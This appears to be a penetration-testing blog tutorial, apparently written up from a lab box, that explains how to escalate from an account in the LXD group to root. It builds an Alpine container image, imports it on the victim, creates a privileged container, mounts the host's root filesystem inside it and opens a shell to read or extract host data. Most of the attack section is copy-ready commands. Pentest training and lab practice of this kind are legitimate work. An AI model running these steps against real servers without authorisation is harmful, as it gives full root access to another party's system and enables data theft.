Hi Guys,

I am finally back to write some simple tutorials related to penetration testing. Today, I would like to discuss the privilege escalation using LXD. So whenever you run your linpeas.sh for post-exploitation enumeration shows something like below where your account has LXD assigned, then you can use this privilege to gain control over the server
The Attack
So basically, the attack is quite simple. The attack is to run OS in the container on top of the victim OS, where we mount the entire victim OS drive to the container with root access in the container
Preparation
You can run the below steps to prepare the OS to be run on the container. Follow these steps on your attacking machine
You can install in your machine this distro builder: https://github.com/lxc/distrobuilder (follow the instructions of the github):
#Install requirements
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
go get -d -v github.com/lxc/distrobuilder
#Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
cd
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml
# If that fails, run it adding -o image.release=3.8 at the end.

after the build process is finished then you need to upload 2 files into the victime machine those are lxd.tar.xz and rootfs.squashfs


Next is to run below command to add the container image
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine

To ensure the image is available then you need to run this command
lxc image list
Now create the container from the available. Before we go further, we need to initialize the lxd default following this command

lxd init

Run the below command to create the container from the image we uploaded. We give the coontainer name is privesc
lxc init alpine privesc -c security.privileged=true

next is to run the lxc list in order to ensure our container is ready to run

Now run this command; this command is the critical one because here we are mapping the host partition to the container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
After you mapped the drive then now you can start the container and run the bash of the container
ash@tabby:~$ lxc start privesc
lxc exec privesc /bin/sh
now you are in the privesc bash container with root capability

since we have mapped the host partition to the container /mnt/root then basically, we can access the host partition from the container

Amazing, You can also access the root folder of the host from the container

Yeah, you can access anywhere of the host partition from the container and extract some data. The host restriction is no longer active.